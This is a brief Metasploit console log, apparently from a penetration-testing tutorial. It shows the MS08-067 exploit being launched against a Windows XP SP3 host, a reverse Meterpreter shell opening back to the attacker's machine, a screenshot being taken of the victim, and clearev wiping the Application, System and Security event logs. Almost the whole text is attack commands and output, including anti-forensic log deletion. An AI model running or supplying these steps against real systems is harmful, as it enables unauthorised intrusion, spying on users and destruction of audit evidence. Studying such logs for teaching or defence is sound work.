 bash
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.1.59:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 3 - lang:Spanish
[*] Selected Target: Windows XP SP3 Spanish (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (749056 bytes) to 192.168.1.80
[*] Meterpreter session 1 opened (192.168.1.59:4444 -> 192.168.1.80:1033) at 2010
meterpreter > screenshot
Screenshot saved to: /msf3/WPlQoJMp.jpeg
meterpreter > clearev
[*] Wiping 133 records from Application...
[*] Wiping 487 records from System...
[*] Wiping 1 records from Security...
meterpreter >